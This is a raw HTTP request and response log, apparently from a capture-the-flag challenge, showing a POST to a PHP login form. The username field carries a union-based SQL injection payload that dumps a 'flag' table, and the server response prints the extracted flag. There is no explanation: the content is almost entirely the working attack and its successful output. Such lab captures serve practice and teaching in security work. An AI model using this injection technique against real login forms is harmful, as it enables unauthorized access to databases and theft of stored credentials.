 POST / HTTP/1.1
Host: 35.229.138.83:18000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------321702996511374644021981054630
Content-Length: 466
Origin: http://35.229.138.83:18000
Connection: close
Referer: http://35.229.138.83:18000/
Upgrade-Insecure-Requests: 1
-----------------------------321702996511374644021981054630
Content-Disposition: form-data; name="username"
a' union select 1,group_concat(Id),group_concat(flag) from flag #
-----------------------------321702996511374644021981054630
Content-Disposition: form-data; name="password"
-----------------------------321702996511374644021981054630
Content-Disposition: form-data; name="submit"
-----------------------------321702996511374644021981054630--
HTTP/1.1 200 OK
Date: Mon, 22 Nov 2021 15:03:35 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/7.4.25
Vary: Accept-Encoding
Content-Length: 348
Connection: close
Content-Type: text/html; charset=UTF-8
1<br>flag{9d5ae6b83c7ad5703872574e49aaf6f0}<br>
<h1>Hack admin password & Get flag</h1>
<form enctype="multipart/form-data" method="post">
<label>username</label><input type="text" name="username"/>
<label>password</label><input type="password" name="password">
<input class="button" type="submit" name="submit" value="登录"/>
</form>